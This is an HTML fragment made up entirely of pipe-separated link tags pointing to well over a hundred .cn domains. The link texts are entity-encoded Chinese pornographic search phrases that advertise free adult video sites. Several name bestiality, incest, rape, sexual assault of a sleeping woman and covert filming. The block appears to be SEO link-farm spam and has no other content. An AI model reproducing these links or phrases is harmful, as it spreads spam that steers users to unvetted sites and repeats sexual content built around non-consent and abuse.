<a href="http://snowbank.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://newness.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miuze.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://rwushixi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://ark21.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://mayar.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://omymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://fsthm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kmhww.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://happyc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tafen.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://beeu.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://gh2004.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gaimou.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yueruan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkc28.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xhool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://23abc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://euinvest.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://tufpc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://iuctt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://77eat.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://ygnjr.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0108600.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w580.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://shensha.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyan7.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://oyfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riripa.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://dirain.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ewebt.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://tqwee.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://020itw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51ynm.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://mbdu.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
